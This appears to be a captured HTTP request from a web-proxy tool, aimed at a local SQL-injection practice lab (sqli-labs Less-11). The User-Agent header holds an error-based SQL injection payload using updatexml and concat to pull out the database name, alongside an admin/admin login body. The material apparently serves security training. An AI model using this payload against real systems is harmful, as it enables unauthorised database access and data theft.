 Pretty Raw Hex
1 POST /sql/Less-11/ HTTP/1.1
2 Host: 192.168.88.133
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.88.133
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: 1'or updatexml(1,concat('~',(select database())),3),2,3) #
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.88.133/sql/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=admin&submit=Submit